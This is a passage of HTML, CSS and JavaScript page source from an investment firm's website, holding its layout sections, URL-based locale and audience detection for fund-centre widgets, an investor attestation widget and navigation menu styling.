            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">United Kingdom</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyMTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-6434" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3781">.elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3781 .elementor-element.elementor-element-84d6ba1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-84d6ba1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3781 .elementor-element.elementor-element-8e7c9b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450{width:auto;max-width:auto;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1:not(.elementor-motion-effects-element-type-background), .elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3781 .elementor-element.elementor-element-84d6ba1{width:27.25%;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5{width:72.75%;}}</style><style id="elementor-post-15862">.elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-15862 .elementor-element.elementor-element-b54b877.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-15862 .elementor-element.elementor-element-b54b877.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-15862 .elementor-element.elementor-element-b54b877 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15862 .elementor-element.elementor-element-b54b877 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-6eff386 img{height:528px;object-fit:cover;}.elementor-15862 .elementor-element.elementor-element-6eff386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-7114a15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15862 .elementor-element.elementor-element-7114a15 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-15862 